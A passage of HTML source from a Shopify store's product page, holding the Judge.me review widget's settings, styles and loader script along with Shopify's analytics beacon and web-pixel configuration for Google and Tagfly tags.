    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","remove_judgeme_branding":true,"widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03c1c554ccea4d46005a98e16f2bf403","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[